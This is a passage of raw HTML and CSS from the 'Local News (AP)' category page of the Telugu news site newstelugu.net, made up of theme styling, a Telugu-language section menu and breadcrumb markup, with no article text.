.tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more{padding:0 6px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_33 .td-subcat-more .tdb-menu-more-subicon-svg svg{width:8px}.tdi_33 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_33 .td-subcat-more .tdb-menu-more-subicon{margin-left:6px}.tdi_33 .td-subcat-more .tdb-menu-more-icon-svg svg{width:11px}.tdi_33 .tdb-menu>li>a,.tdi_33 .td-subcat-more,.tdi_33 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:36px!important}.tdi_33 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_33 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_33:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_33 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_33 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tdi_33 .tdb-menu>li.current-menu-item>a,.tdi_33 .tdb-menu>li.current-menu-ancestor>a,.tdi_33 .tdb-menu>li.current-category-ancestor>a,.tdi_33 .tdb-menu>li.current-page-ancestor>a,.tdi_33 .tdb-menu>li:hover>a,.tdi_33 .tdb-menu>li.tdb-hover>a,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#f43f3f}.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#f43f3f}.tdi_33 .tdb-menu>li>a:after,.tdi_33 .tdb-menu-items-dropdown .td-subcat-more:after{height:0px;bottom:50px}</style>
<style>.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f43f3f}.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_33 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f43f3f}</style><div id=tdi_33 class="td_block_inner td-fix-index"><ul id="menu-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15 tdb-menu-item-inactive"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/"><div class="tdb-menu-item-text">వార్తలు</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-category-parent tdb-menu-item tdb-normal-menu menu-item-16"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/"><div class="tdb-menu-item-text">ఆంధ్రప్రదేశ్‌</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%a4%e0%b1%86%e0%b0%b2%e0%b0%82%e0%b0%97%e0%b0%be%e0%b0%a3/"><div class="tdb-menu-item-text">తెలంగాణ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-17"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%9c%e0%b0%be%e0%b0%a4%e0%b1%80%e0%b0%af%e0%b0%82/"><div class="tdb-menu-item-text">జాతీయం</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-20"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b0%82%e0%b0%9a%e0%b0%82/"><div class="tdb-menu-item-text">ప్రపంచం</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-24 tdb-menu-item-inactive"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/"><div class="tdb-menu-item-text">సినిమా</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/%e0%b0%ae%e0%b1%82%e0%b0%b5%e0%b1%80-%e0%b0%b0%e0%b0%bf%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b1%82/"><div class="tdb-menu-item-text">మూవీ రివ్యూ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-155"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%bf%e0%b0%a8%e0%b0%bf%e0%b0%ae%e0%b0%be/%e0%b0%93%e0%b0%9f%e0%b1%80%e0%b0%9f%e0%b1%80/"><div class="tdb-menu-item-text">ఓటీటీ</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1250"><a href="https://newstelugu.net/category/%e0%b0%9f%e0%b1%80%e0%b0%b5%e0%b1%80/"><div class="tdb-menu-item-text">టీవీ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-7"><a href="https://newstelugu.net/category/%e0%b0%95%e0%b1%8d%e0%b0%b0%e0%b1%80%e0%b0%a1%e0%b0%b2%e0%b1%81/"><div class="tdb-menu-item-text">క్రీడలు</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2198"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%95%e0%b1%8d%e0%b0%b0%e0%b1%88%e0%b0%ae%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d/"><div class="tdb-menu-item-text">క్రైమ్ న్యూస్‌</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-8 tdb-menu-item-inactive"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/"><div class="tdb-menu-item-text">జీవనశైలి</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%86%e0%b0%b0%e0%b1%8b%e0%b0%97%e0%b1%8d%e0%b0%af%e0%b0%82/"><div class="tdb-menu-item-text">ఆరోగ్యం</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-10"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%86%e0%b0%b9%e0%b0%be%e0%b0%b0%e0%b0%82/"><div class="tdb-menu-item-text">ఆహారం</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%aa%e0%b0%b0%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%9f%e0%b0%95%e0%b0%82/"><div class="tdb-menu-item-text">పర్యాటకం</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%ab%e0%b0%bf%e0%b0%9f%e0%b1%8d%e0%b0%a8%e0%b1%86%e0%b0%b8%e0%b1%8d/"><div class="tdb-menu-item-text">ఫిట్‌నెస్‌</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13"><a href="https://newstelugu.net/category/%e0%b0%9c%e0%b1%80%e0%b0%b5%e0%b0%a8%e0%b0%b6%e0%b1%86%e0%b1%96%e0%b0%b2%e0%b0%bf/%e0%b0%ab%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%b7%e0%b0%a8%e0%b1%8d/"><div class="tdb-menu-item-text">ఫ్యాషన్‌</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://newstelugu.net/category/%e0%b0%ab%e0%b1%8b%e0%b0%9f%e0%b1%8b%e0%b0%b2%e0%b1%81/"><div class="tdb-menu-item-text">ఫోటోలు</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-21"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b1%80%e0%b0%a1%e0%b0%bf%e0%b0%af%e0%b1%8b%e0%b0%b2%e0%b1%81/"><div class="tdb-menu-item-text">వీడియోలు</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-26"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b1%88%e0%b0%a8%e0%b1%8d%e0%b0%b8%e0%b1%8d-%e0%b0%9f%e0%b1%86%e0%b0%95%e0%b1%8d%e0%b0%a8%e0%b0%be%e0%b0%b2%e0%b0%9c%e0%b1%80/"><div class="tdb-menu-item-text">సైన్స్‌-టెక్నాలజీ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-782"><a href="https://newstelugu.net/category/%e0%b0%95%e0%b1%86%e0%b0%b0%e0%b1%80%e0%b0%b0%e0%b1%8d/"><div class="tdb-menu-item-text">కెరీర్‌</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6"><a href="https://newstelugu.net/category/%e0%b0%92%e0%b0%aa%e0%b1%80%e0%b0%a8%e0%b0%bf%e0%b0%af%e0%b0%a8%e0%b1%8d/"><div class="tdb-menu-item-text">ఒపీనియన్‌</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-22"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%aa%e0%b0%be%e0%b0%b0%e0%b0%82/"><div class="tdb-menu-item-text">వ్యాపారం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-23"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%be%e0%b0%b9%e0%b0%bf%e0%b0%a4%e0%b1%8d%e0%b0%af%e0%b0%82/"><div class="tdb-menu-item-text">సాహిత్యం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-388"><a href="https://newstelugu.net/category/%e0%b0%b8%e0%b0%82%e0%b0%b8%e0%b1%8d%e0%b0%95%e0%b1%83%e0%b0%a4%e0%b0%bf/"><div class="tdb-menu-item-text">సంస్కృతి</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-979"><a href="https://newstelugu.net/category/%e0%b0%86%e0%b0%a7%e0%b1%8d%e0%b0%af%e0%b0%be%e0%b0%a4%e0%b1%8d%e0%b0%ae%e0%b0%bf%e0%b0%95%e0%b0%82/"><div class="tdb-menu-item-text">ఆధ్యాత్మికం</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-387"><a href="https://newstelugu.net/category/%e0%b0%85%e0%b0%b5%e0%b1%80%e0%b0%87%e0%b0%b5%e0%b1%80-%e0%b0%86%e0%b0%ab%e0%b1%8d%e0%b0%ac%e0%b1%80%e0%b0%9f%e0%b1%8d/"><div class="tdb-menu-item-text">అవీఇవీ!</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-774"><a href="https://newstelugu.net/privacy-policy-2/"><div class="tdb-menu-item-text">Privacy Policy</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2600"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ap/"><div class="tdb-menu-item-text">లోక‌ల్ న్యూస్‌ (AP)</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2601"><a href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%a4%e0%b1%86%e0%b0%b2%e0%b0%82%e0%b0%97%e0%b0%be%e0%b0%a3/%e0%b0%b2%e0%b1%8b%e0%b0%95%e0%b0%b2%e0%b1%8d-%e0%b0%a8%e0%b1%8d%e0%b0%af%e0%b1%82%e0%b0%b8%e0%b1%8d-ts/"><div class="tdb-menu-item-text">లోక‌ల్ న్యూస్‌ (TS)</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-9223"><a href="https://newstelugu.net/category/%e0%b0%9f%e0%b0%be%e0%b0%aa%e0%b1%8d%e0%b0%b8%e0%b1%8d%e0%b0%9f%e0%b1%8b%e0%b0%b0%e0%b1%80/"><div class="tdb-menu-item-text">టాప్‌స్టోరీ</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_36" class="tdc-zone"><div class="tdc_zone tdi_37  wpb_row td-pb-row"  >
<style scoped>.tdi_37{min-height:0}</style><div id="tdi_38" class="tdc-row"><div class="vc_row tdi_39  wpb_row td-pb-row" >
<style scoped>.tdi_39,.tdi_39 .tdc-columns{min-height:0}.tdi_39,.tdi_39 .tdc-columns{display:block}.tdi_39 .tdc-columns{width:100%}.tdi_39:before,.tdi_39:after{display:table}.tdi_39{margin-top:22px!important}.tdi_39 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_41  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_41{vertical-align:baseline}.tdi_41>.wpb_wrapper,.tdi_41>.wpb_wrapper>.tdc-elements{display:block}.tdi_41>.wpb_wrapper>.tdc-elements{width:100%}.tdi_41>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_41>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_42 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_42" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_42 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_42{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://newstelugu.net/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="View all posts in ఆంధ్రప్రదేశ్‌" class="tdb-entry-crumb" href="https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/">ఆంధ్రప్రదేశ్‌</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">లోక‌ల్ న్యూస్‌ (AP)</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://newstelugu.net/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://newstelugu.net/category/%e0%b0%b5%e0%b0%be%e0%b0%b0%e0%b1%8d%e0%b0%a4%e0%b0%b2%e0%b1%81/%e0%b0%86%e0%b0%82%e0%b0%a7%e0%b1%8d%e0%b0%b0%e0%b0%aa%e0%b1%8d%e0%b0%b0%e0%b0%a6%e0%b1%87%e0%b0%b6%e0%b1%8d/",
                                "name": "ఆంధ్రప్రదేశ్‌"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "లోక‌ల్ న్యూస్‌ (AP)"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_43 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-category-title .tdb-title-text{text-transform:uppercase}.tdi_43 .tdb-title-line:after{height:2px;bottom:40%}.tdi_43 .tdb-title-line{height:50px}.td-theme-wrap .tdi_43{text-align:left}.tdi_43 .tdb-first-letter{left:-0.36em;right:auto}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">లోక‌ల్ న్యూస్‌ (AP)</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_category_description tdi_44 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:-5px!important}</style>
<style>.tdb_category_description{margin-bottom:24px;padding-right:10%}body .tdb_category_description .tdb-block-inner{margin:0 0 15px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:16px;font-style:italic;line-height:26px;color:#777}body .tdb_category_description p:last-<a href="https://newstelugu.net/tag/child/">child</a>:not(:empty){margin-bottom:0!important}.td-theme-wrap .tdi_44{text-align:left}</style><div class="tdb-block-inner td-fix-index tagdiv-type"><p>లోక‌ల్ న్యూస్‌ (AP)</p>
</div></div><div class="td-big-grid-flex td-big-grid-flex-scroll td_block_wrap td_block_big_grid_flex_2 tdi_45 td-pb-border-top td_block_template_1 td-big-grid-flex-posts" data-td-block-uid="tdi_45" >
<style>.td-big-grid-flex{width:100%;padding-bottom:0}.td-big-grid-flex .td_block_inner:after,.td-big-grid-flex .td_block_inner .td-big-grid-flex-post:after{content:'';display:table;clear:both}.td-big-grid-flex .td-big-grid-flex-post{position:relative;float:left;padding-bottom:0}.td-big-grid-flex .td-image-container{position:relative;flex:0 0 100%;width:100%;height:100%}.td-big-grid-flex .td-image-wrap{position:relative;display:block;overflow:hidden}.td-big-grid-flex .td-image-wrap:before{position:absolute;bottom:0;left:0;width:100%;height:100%;-webkit-transition:background-color 0.3s ease;transition:background-color 0.3s ease;z-index:1}.td-big-grid-flex .td-module-thumb{position:relative;margin-bottom:0}.td-big-grid-flex .td-module-thumb:after{position:absolute;top:0;left:0;width:100%;height:100%}.td-big-grid-flex .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.td-big-grid-flex .td-module-thumb .td-thumb-css{transition:opacity 0.3s,transform 0.3s;-webkit-transition:opacity 0.3s,transform 0.3s}.td-big-grid-flex .td-post-category{transition:background-color 0.2s ease;-webkit-transition:background-color 0.2s ease;padding:3px 7px;background-color:rgba(0,0,0,0.7);font-family:var(--td_default_google_font_2,'Roboto',sans-serif);line-height:13px;font-weight:500;text-transform:uppercase;pointer-events:auto}.td-big-grid-flex .td-module-meta-info{position:absolute;left:0;margin-bottom:0;width:100%;pointer-events:none;z-index:1}.td-big-grid-flex .td-module-title a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-module-container:hover .entry-title a,.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-date{color:#fff}.td-big-grid-flex .td-module-title{margin:0}.td-big-grid-flex .td-module-title a{text-shadow:1px 1px 3px rgba(0,0,0,0.2)}.td-big-grid-flex .td-editor-date{display:inline-block}.td-big-grid-flex .td-post-author-name a,.td-big-grid-flex .td-post-author-name span,.td-big-grid-flex .td-post-date{text-shadow:1px 1px 1px rgba(0,0,0,0.3)}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap{background-color:#e5e5e5}.td-big-grid-flex .td-big-grid-flex-post-empty .td-image-wrap:before{display:none}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .td-module-meta-info{padding:22px 20px}.td_block_big_grid_flex_2 [class^='td_module_flex_6'] .entry-title{margin-bottom:9px;font-size:27px;font-weight:500;line-height:34px}.td_block_big_grid_flex_2 .td_module_flex_7 .entry-title{margin:0;font-size:16px;line-height:21px;font-weight:500}.td_block_big_grid_flex_2 .td_module_flex_6{width:50%}.td_block_big_grid_flex_2 .td_module_flex_6 .td-image-wrap{padding-bottom:400px}.td_block_big_grid_flex_2 .td_module_flex_7{width:25%}.td_block_big_grid_flex_2 .td_module_flex_7 .td-image-wrap{padding-bottom:198px}.td_block_big_grid_flex_2 .td_module_flex_7 .td-module-meta-info{padding:11px 17px}body .tdi_45 .td-module-meta-info{bottom:0}body .tdi_45 .td_module_flex_6 .entry-thumb{background-position:center 50%}body .tdi_45 .td_module_flex_7 .entry-thumb{background-position:center 50%}body .tdi_45 .td_module_flex_6 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_45 .td_module_flex_7 .td-video-play-ico{top:50%;left:50%;transform:translate(-50%,-50%)}body .tdi_45 .td_module_flex_6 .td-post-category{margin:0 0 5px}body .tdi_45 .td_module_flex_7 .td-post-category{margin:0 0 7px}body .tdi_45 .td_module_flex_6 .td-post-category:not(.td-post-<a href="https://newstelugu.net/tag/extra/">extra</a>-category){display:inline-block}body .tdi_45 .td_module_flex_7 .td-post-category:not(.td-post-extra-category){display:inline-block}body .tdi_45 .td_module_flex_6 .td-editor-date{display:inline-block}body .tdi_45 .td_module_flex_7 .td-editor-date{display:inline-block}body .tdi_45 .td_module_flex_6 .td-post-author-name{display:inline-block}body .tdi_45 .td_module_flex_7 .td-post-author-name{display:none}body .tdi_45 .td_module_flex_6 .td-post-date,body .tdi_45 .td_module_flex_6 .td-post-author-name span{display:inline-block}body .tdi_45 .td_module_flex_7 .td-post-date,body .tdi_45 .td_module_flex_7 .td-post-author-name span{display:none}body .tdi_45 .td_module_flex_6 .entry-review-stars{display:inline-block}body .tdi_45 .td_module_flex_6 .td-icon-star,body .tdi_45 .td_module_flex_6 .td-icon-star-empty,body .tdi_45 .td_module_flex_6 .td-icon-star-half{font-size:15px}body .tdi_45 .td_module_flex_7 .entry-review-stars{display:inline-block}body .tdi_45 .td_module_flex_7 .td-icon-star,body .tdi_45 .td_module_flex_7 .td-icon-star-empty,body .tdi_45 .td_module_flex_7 .td-icon-star-half{font-size:15px}body .tdi_45 .td-image-wrap:before{content:'';background:-webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background:linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0))}body .tdi_45 .td-module-container:hover .td-post-category{background-color:#4db2ec}body .tdi_45 .entry-review-stars{color:#fff}html:not([class*='ie']) body .tdi_45 .td-module-container:hover .entry-thumb:before{opacity:0}.tdi_45 .td_module_flex_6.td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_45 .td_module_flex_7.td-module-exclusive .td-module-title a:before{display:inline-block}@media (max-width:767px){.td-big-grid-flex 